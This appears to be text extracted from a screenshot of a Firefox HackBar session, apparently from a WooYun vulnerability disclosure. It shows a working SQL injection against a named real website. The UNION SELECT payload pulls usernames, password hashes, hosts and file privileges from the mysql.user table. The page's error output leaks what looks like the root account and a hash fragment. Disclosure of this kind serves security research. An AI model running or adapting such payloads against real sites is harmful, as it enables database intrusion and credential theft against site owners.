 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ww...15,1--%20 http://ww...06,1--%20 http://ww...01,1--%20 http://ww...01,1--%20 http://ww...%22)--%20 http://ww...00,1--%20
INT SQL XSS Encryption Encoding Other
Load URL http://www.eguan.cn/zj/webpower' And 1=2 unioN seleCt concat(user,CHAR(95),passwOrd,CHAR(95),host,CHAR(95),file_priv) From mysql.user limit 0,1--%20 -
Split URL +
Execute
Enable Post data Enable Referrer
www.eguan.cn/zj/webpower' And 1=2 unioN seleCt concat(user,CHAR(95),passwOrd,CHAR(95),host,CHAR(95),file_priv 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something 读书书签 »
Unknown column 'root_551dde4834fd237b_localhost_Y' in 'where clause'
119.254.35.18 Fiddler: Disabled
www.wooyun.org